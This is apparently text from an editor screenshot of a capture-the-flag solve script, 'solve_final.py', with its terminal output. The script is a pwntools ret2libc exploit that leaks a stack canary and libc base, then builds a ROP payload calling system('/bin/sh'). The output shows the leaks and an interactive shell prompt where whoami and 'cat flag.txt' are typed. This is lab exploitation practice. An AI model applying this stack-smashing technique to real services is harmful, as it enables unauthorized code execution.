 solve_final.py ×
linux6 > solve_final.py > ...
33 print(f'libc base address: {hex(libc_base)}')
34
35 # step 4: calculate system address and "/bin/sh" address
36 system_addr = libc_base + libc.symbols['system']
37 bin_sh_addr = libc_base + next(libc.search(b'/bin/sh'))
38 print(f'system address: {hex(system_addr)}')
39 print(f'/bin/sh address: {hex(bin_sh_addr)}')
40
41 # step 5: create payload
42 canary_offset = 72
43 payload = b'A' * canary_offset
44 payload += p64(canary_leak)
45 payload += b'B' * 8
46 payload += p64(pop_rdi)
47 payload += p64(bin_sh_addr)
48 payload += p64(system_addr)
49 payload += p64(libc_base + libc.symbols['exit']) # optional: exit after system call
50
51
52 # step 6: send payload
53 p.recvuntil(b'Give me another one!')
54 p.sendline(payload)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
[+] Starting local process './linux6': pid 72573
[*] running in new terminal: ['/usr/bin/gdb', '-q', './linux6', '-p', '72573', '-x', '/tmp/pwnlib
[+] Waiting for debugger: Done
/home/kali/linux_challenges/linux6/solve_final.py:21: BytesWarning: Text is not bytes; assuming
p.sendline(canary_libc_leak)
leaked canary value: b'0xed7bbbd352f6ed00'
leaked libc value: b'0x7fe0525dce25'
libc base address: 0x7fe0525b3000
system address: 0x7fe0526058f0
/bin/sh address: 0x7fe05275ae43
[*] Switching to interactive mode
The canary died from poison, the guard attacks you!
$ whoami
$ ls
$ cat flag.txt
$